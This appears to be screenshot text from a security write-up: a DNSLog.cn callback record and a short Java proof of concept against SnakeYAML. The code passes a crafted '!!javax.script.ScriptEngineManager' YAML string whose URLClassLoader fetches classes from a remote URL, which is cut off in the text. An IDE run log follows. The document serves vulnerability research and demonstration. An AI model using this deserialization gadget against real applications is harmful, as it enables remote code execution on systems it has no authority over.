 DNSLog.cn
Get SubDomain Refresh Record
hfme12.dnslog.cn
DNS Query Record IP Address Created Time
hfme12.dnslog.cn 74.125.181.130 2022-03-01 19:02:51
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
提交
拉取请求
3 import org.yaml.snakeyaml.Yaml;
4
5 /**
6 * @Author: H3rmesk1t
7 * @Data: 2022/3/1 6:35 下午
8 */
9 public class ScriptEngineManagerExploit {
10
11 public static void main(String[] args) {
12
13 String poc = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://h
14 Yaml yaml = new Yaml();
15 yaml.load(poc);
16 }
17 }
18
m Maven
运行: ScriptEngineManagerExploit
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[7787]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/C
进程已结束，退出代码为 0